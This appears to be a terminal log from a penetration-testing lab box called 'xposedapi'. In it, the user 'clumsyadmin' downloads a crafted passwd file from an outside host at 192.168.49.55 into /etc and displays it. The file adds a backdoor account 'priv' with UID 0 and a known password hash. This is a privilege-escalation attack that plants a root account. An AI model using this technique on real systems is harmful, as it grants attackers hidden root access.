 clumsyadmin@xposedapi:/etc$ wget 192.168.49.55:25/passwd -O passwd
wget 192.168.49.55:25/passwd -O passwd
ERROR: could not open HSTS store. HSTS will be disabled.
--2023-02-11 04:17:24--  http://192.168.49.55:25/passwd
Connecting to 192.168.49.55:25... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1458 (1.4K) [application/octet-stream]
Saving to: ‘passwd’
passwd              100%[===================>]   1.42K  --.-KB/s    in 0s
2023-02-11 04:17:24 (400 MB/s) - ‘passwd’ saved [1458/1458]
clumsyadmin@xposedapi:/etc$ cat passwd
cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
priv:$1$priv$/z7R100AOb.RDzKjcVyAm.:0:0:root:/root:/bin/bash
clumsyadmin@xposedapi:/etc$